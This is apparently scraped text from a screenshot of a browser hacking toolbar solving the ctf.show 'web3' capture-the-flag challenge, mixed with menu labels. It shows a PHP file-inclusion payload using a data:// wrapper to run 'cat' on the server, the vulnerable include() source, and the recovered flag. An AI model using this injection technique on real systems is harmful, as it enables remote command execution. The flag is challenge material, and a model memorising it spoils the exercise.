 https://0b65546d-4a9c-4528-b89b-c0add724
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://0b65546d-4a9c-4528-b89b-c0add724dc25.challenge.ctf.show/?url=data://text/plain,<?php system('cat ctf_go_go_go');?>
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
ctfshow{2e3fe9f2-7e58-4c3f-947b-a347bc4e64f3}
ctf.show_web3
<?php  include($_GET['url']);?>